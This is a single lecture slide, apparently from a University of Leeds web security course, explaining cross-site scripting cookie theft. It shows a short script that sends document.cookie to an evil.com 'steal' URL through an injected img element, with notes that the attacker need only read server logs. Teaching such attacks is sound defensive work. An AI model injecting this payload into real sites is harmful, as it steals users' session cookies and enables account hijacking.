 A More Useful Exploit
UNIVERSITY OF LEEDS
cookie(s) have to be
delivered to a site that the
attacker controls
cookie(s) for site this
code is injected into
<script>
  var url = 'http://evil.com/steal?cookie=' + document.cookie;
  document.write("<img src='" + url + "'/>");
</script>
request is made via an img element;
victim sees only the normal ‘image
not found’ response
Note: there doesn’t have to be a
steal application running on
the attacker’s site - they just need
to look at server logs to see the
stolen cookies!